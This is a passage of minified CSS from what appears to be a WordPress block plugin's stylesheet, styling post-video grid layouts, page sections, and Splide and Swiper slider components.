480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(1){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(2){width:50%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+3){width:25%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-2.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4){width:100%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4){width:50%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4){width:33.3333333333%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4){width:25%}@media(max-width: 767px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-post-video.mzb-preset-style-4.mzb-layout-4-top-row-3.mzb-layout-4-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-post-video .mzb-posts{display:grid;grid-template-columns:repeat(var(--grid-column, 3), 1fr);grid-template-rows:1fr;gap:20px;justify-items:center;overflow:hidden}.mzb-post-video .mzb-posts .mzb-post{position:relative;display:flex;flex-direction:column;width:100%}.mzb-post-video .mzb-posts .mzb-post:not(.mzb-first-video--highlight) .mzb-post-content{display:flex;flex-direction:column;justify-content:center}.mzb-post-video .mzb-posts .mzb-post .mzb-video{position:relative;border-radius:var(--mzb-border-radius--xs);overflow:hidden;width:100%;height:100%}.mzb-post-video .mzb-posts .mzb-post-content .mzb-post-title a,.mzb-post-video .mzb-posts .mzb-post-content .mzb-read-more a,.mzb-post-video .mzb-posts .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-post-video .mzb-posts .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--square span:nth-child(odd):not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:nth-child(odd):not(:last-child)::after{content:"|";color:#999}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:nth-child(odd):not(:last-child)::after{content:"–";color:#999}.mzb-post-video .mzb-posts .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:nth-child(odd):not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-post-video .mzb-posts .mzb-post-title a{font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;display:block;overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-post-video .mzb-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-post-video .mzb-posts .mzb-post-categories a{background-color:var(--color--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);color:var(--color--white);font-weight:var(--mzb-font-weight--semibold);font-size:12px;display:inline-block;line-height:14px;text-decoration:none}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-large a{padding:17px 25px}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-small a{padding:8px 16px}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-medium a{padding:12px 20px}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-style-outline a{background:rgba(0,0,0,0);border:1px solid var(--color--primary)}.mzb-post-video .mzb-posts .mzb-post-categories.mzb-style-plain a{background-color:rgba(0,0,0,0);padding:0}.mzb-post-video .mzb-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--white)}.mzb-post-video .mzb-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-post-video .mzb-posts .mzb-post-date a{display:block;font-weight:400;color:#414141;font-size:14px;text-decoration:none}.mzb-post-video .mzb-posts .mzb-post-date a:hover{opacity:.8;color:var(--color--primary)}.mzb-post-video .mzb-posts .mzb-post-date svg{fill:#414141}.mzb-post-video .mzb-posts .mzb-post-author{display:flex;gap:5px;align-items:center}.mzb-post-video .mzb-posts .mzb-post-author a{display:block;font-weight:400;color:#414141;font-size:14px;text-decoration:none}.mzb-post-video .mzb-posts .mzb-post-author a:hover{opacity:.8;color:var(--color--primary)}.mzb-post-video .mzb-posts .mzb-post-author img{color:#414141}.mzb-post-video .mzb-posts .mzb-post .mzb-post-entry-meta{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:10px}.mzb-post-video .mzb-posts .mzb-image-overlay{height:100%}.mzb-post-video .mzb-posts .mzb-featured-image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.mzb-post-video .mzb-posts .mzb-video-player{-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.mzb-post-video .mzb-posts .mzb-custom-embed-play{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:var(--color--white);border-radius:50%;height:30px;width:30px;display:flex;align-items:center;justify-content:center;z-index:2}.mzb-post-video .mzb-posts .mzb-custom-embed-play svg{height:8px;width:8px;fill:var(--color--primary)}.mzb-post-video .mzb-posts .mzb-entry-summary{margin-top:12px}.mzb-post-video .mzb-posts .mzb-read-more{margin-top:12px}.mzb-post-video .mzb-posts .mzb-read-more a{color:#414141;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-post-video.mzb-preset-style-1 .mzb-posts{grid-template-columns:1.4fr 1fr;gap:20px}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post:not(.mzb-first-video--highlight){-moz-column-gap:16px;column-gap:16px;flex-direction:row}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight{display:block;grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:5;padding:0}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video{width:100%;height:100%;position:relative;display:inline-block}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video .mzb-featured-image{display:block;width:100%;height:100%}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video .mzb-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);z-index:1}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content{position:absolute;left:10px;right:0;bottom:10px;mix-blend-mode:normal;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%;z-index:2}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title a,.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a,.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content svg{height:14px;width:14px;fill:var(--color--white)}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-author a,.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-date a,.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a{color:#fff}@media(max-width: 768px){.mzb-post-video.mzb-preset-style-1 .mzb-posts{grid-template-columns:1fr}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-title a{font-size:18px}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post .mzb-post-content{flex:1}}@media(max-width: 420px){.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post:not(.mzb-first-video--highlight){flex-direction:column}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post:not(.mzb-first-video--highlight) .mzb-video{width:100%}.mzb-post-video.mzb-preset-style-1 .mzb-posts .mzb-post:not(.mzb-first-video--highlight) .mzb-post-content{width:100%}}.mzb-post-video.mzb-preset-style-2 .mzb-posts{grid-template-columns:1.4fr 1fr 1fr;gap:20px}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post{flex-direction:column;-moz-column-gap:16px;column-gap:16px}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post .mzb-video{width:100%;height:100%;position:relative;display:inline-block}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post .mzb-video .mzb-featured-image{display:block;width:100%;height:auto}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post .mzb-video .mzb-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);z-index:1}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:5;padding:0;flex-direction:row}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video{width:100%;height:100%}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content{position:absolute;left:10px;right:0;bottom:10px;mix-blend-mode:normal;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%;z-index:2}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title a,.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a,.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content svg{height:14px;width:14px;fill:var(--color--white)}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-author a,.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-date a,.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a{color:#fff}@media(max-width: 768px){.mzb-post-video.mzb-preset-style-2 .mzb-posts{grid-template-columns:1fr}.mzb-post-video.mzb-preset-style-2 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-title a{font-size:18px}}.mzb-post-video.mzb-preset-style-3 .mzb-posts{grid-template-columns:2fr 1fr;grid-template-areas:"highlighted post-1" "highlighted post-2";gap:20px}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight{display:block;grid-area:highlighted;padding:0}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video{width:100%;height:100%;position:relative;display:inline-block}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-video .mzb-featured-image{display:block;width:100%;height:100%}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content{position:absolute;left:0;right:0;bottom:0;padding:10px;mix-blend-mode:normal;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%;z-index:2}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title a,.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a,.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-meta a{pointer-events:auto !important}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content svg{height:14px;width:14px;fill:var(--color--white)}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-author a,.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-post-date a,.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-content .mzb-read-more a{color:#fff}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post:nth-child(2){grid-area:post-1}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post:nth-child(3){grid-area:post-2}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post:not(.mzb-first-video--highlight) .mzb-post-content{position:absolute;left:0;right:0;bottom:0;padding:10px;z-index:2}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post .mzb-video .mzb-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);z-index:1}.mzb-post-video.mzb-preset-style-3 .mzb-posts.mzb-post-col--full{grid-template-columns:1fr}@media(max-width: 768px){.mzb-post-video.mzb-preset-style-3 .mzb-posts{grid-template-areas:"highlighted highlighted" "post-1 post-2";grid-template-columns:1fr 1fr}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-title a{font-size:18px}}@media(max-width: 520px){.mzb-post-video.mzb-preset-style-3 .mzb-posts{grid-template-areas:"highlighted" "post-1" "post-2";grid-template-columns:1fr}.mzb-post-video.mzb-preset-style-3 .mzb-posts .mzb-post.mzb-first-video--highlight .mzb-post-title a{font-size:18px}}.editor-styles-wrapper .mzb-post-video .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:nth-child(odd):not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-section{position:relative;transition:all 200ms}.mzb-section:has(.mzb-top-separator){padding:0;background-color:#eee}.mzb-section:has(.mzb-bottom-separator){padding:0;background-color:#eee}.mzb-section .mzb-overlay{top:0;bottom:0;position:absolute;left:0;right:0}.mzb-container,.mzb-container-fluid{margin-right:auto;margin-left:auto;position:relative}.mzb-section-inner{display:flex;position:relative}@media(max-width: 62em){.mzb-section-inner{flex-wrap:wrap}}.mzb-section-inner.mzb-height-fit-to-screen{min-height:100vh}.mzb-section-inner .mzb-column{position:relative}.mzb-section-inner .mzb-column{padding-left:var(--colSpacing)}.mzb-section-inner.is-vertical{flex-direction:column}.mzb-section-inner.is-horizontal{flex-direction:row}.mzb-section-inner.justify-center{justify-content:center}.mzb-section-inner.justify-left{justify-content:flex-start}.mzb-section-inner.justify-left{justify-content:flex-end}.mzb-section-inner.align-top{align-items:flex-start}.mzb-section-inner.align-center{align-items:center}.mzb-section-inner.align-bottom{align-items:flex-end}.mzb-section-inner.align-stretch{align-items:stretch}.mzb-column-inner{transition:all 200ms}.mzb-top-separator{display:block;width:100%;height:200px;overflow:hidden}.mzb-top-separator .mzb-icon{width:100%;height:100%;transform:scaleX(1)}.mzb-bottom-separator{display:block;width:100%;height:200px;overflow:hidden;position:relative}.mzb-bottom-separator .mzb-icon{width:100%;height:100%;transform:scaleX(1);position:absolute;bottom:-1px}
@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0 !important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:flex;height:100%;margin:0 !important;padding:0 !important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;flex-shrink:0;list-style-type:none !important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}.splide .splide__slide{position:relative;height:420px;overflow:hidden;border-radius:var(--mzb-border-radius--xs)}.splide .mzb-featured-image{height:100%}.splide .mzb-featured-image img{display:block;height:auto;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.splide .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.splide .mzb-post-categories a{display:inline-block;padding:4px 8px;background-color:var(--color--primary);color:var(--color--white);font-size:12px;font-weight:var(--mzb-font-weight--semibold);text-decoration:none;border-radius:var(--mzb-border-radius--xxl);line-height:14px}.splide .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr)}.splide .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:10px}.splide .mzb-post-title a{display:block;font-size:16px;font-weight:var(--mzb-font-weight--semibold);color:var(--color--white);line-height:1.2;text-shadow:1px 1px 2px rgba(0,0,0,.2);overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.splide .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-post-date{display:flex;gap:5px;align-items:center}.splide .mzb-post-date a{display:block;font-weight:400;font-size:14px;color:var(--color--white);text-decoration:none}.splide .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-post-date svg{fill:var(--color--white)}.splide .mzb-post-entry-meta{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:10px}.splide .mzb-post-author{display:flex;align-items:center;gap:8px}.splide .mzb-post-author a{max-width:60px;font-weight:var(--mzb-font-weight--regular);font-size:14px;color:var(--color--white);text-decoration:none}.splide .mzb-post-author a:hover{opacity:.8;color:var(--color--white)}.splide .mzb-entry-content .mzb-entry-summary p{margin-top:12px;margin-bottom:12px}.splide .mzb-read-more{margin-top:12px}.splide .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.splide .mzb-entry-summary{margin-top:12px}.splide .splide__arrows.splide__arrows--ltr .splide__arrow{position:absolute;top:92%;transform:translateY(-92%);z-index:1;display:flex;align-items:center;justify-content:center;padding:4px;background-color:var(--color--primary);border-radius:2px;box-shadow:unset}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--prev{right:0;margin-right:60px}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--prev svg{transform:scaleX(-1)}.splide .splide__arrows.splide__arrows--ltr .splide__arrow.splide__arrow--next{right:0;margin-right:24px}.splide .splide__arrows svg{fill:var(--color--white);height:16px;width:16px}.splide .splide__pagination{display:flex;gap:6px;bottom:10px;left:0;padding:0 16px;margin-bottom:0;position:absolute;right:0;z-index:1}.splide .splide__pagination button{background-color:#fff;padding:0;height:8px;width:8px;border-radius:50%;border:1px solid var(--color--primary);opacity:.9}.mzb-slider{position:relative;margin-bottom:30px}.mzb-slider .mzb-view-more{display:inline-block}.mzb-slider .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-slider .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-slider .mzb-view-more>a p{margin:0}.mzb-slider .swiper-button-prev,.mzb-slider .swiper-button-next{width:40px;height:40px;background-color:#7e36f4;border-radius:4px;margin:0;transition:all .3s ease;box-shadow:0 2px 4px rgba(0,0,0,.1);display:inline-flex;justify-content:center;align-items:center}.mzb-slider .swiper-button-prev:after,.mzb-slider .swiper-button-next:after{font-size:14px;color:#fff;font-weight:bold}.mzb-slider.mzb-arrow-position-top .swiper-button-prev,.mzb-slider.mzb-arrow-position-top .swiper-button-next{top:-7px}.mzb-slider.mzb-arrow-position-top .swiper-button-prev{right:50px;left:auto}.mzb-slider.mzb-arrow-position-top .swiper-button-next{right:0}.mzb-slider.mzb-arrow-position-center .swiper-button-prev,.mzb-slider.mzb-arrow-position-center .swiper-button-next{top:50%;transform:translateY(-50%)}.mzb-slider.mzb-arrow-position-center .swiper-button-prev{left:0}.mzb-slider.mzb-arrow-position-center .swiper-button-next{right:0}.mzb-slider.mzb-arrow-position-bottom .swiper-button-prev,.mzb-slider.mzb-arrow-position-bottom .swiper-button-next{bottom:-50px;top:auto}.mzb-slider.mzb-arrow-position-bottom .swiper-button-prev{right:50px;left:auto}.mzb-slider.mzb-arrow-position-bottom .swiper-button-next{right:0}.mzb-slider .swiper-pagination{display:flex;justify-content:center}.mzb-slider .swiper-pagination .swiper-pagination-bullet{opacity:.4}.mzb-slider .swiper-pagination .swiper-pagination-bullet-active{opacity:1}.mzb-slider .swiper-pagination--outside-swiper{all:unset;display:flex;justify-content:center;position:relative;bottom:0;transition:300ms opacity;transform:translate3d(0, 0, 0);z-index:10}.mzb-slider .swiper-wrapper{height:-moz-min-content;height:min-content}.mzb-slider .swiper .swiper-slide{position:relative;overflow:hidden;display:flex;flex-direction:column;align-items:flex-start;height:-moz-min-content;height:min-content}.mzb-slider .swiper .swiper-slide 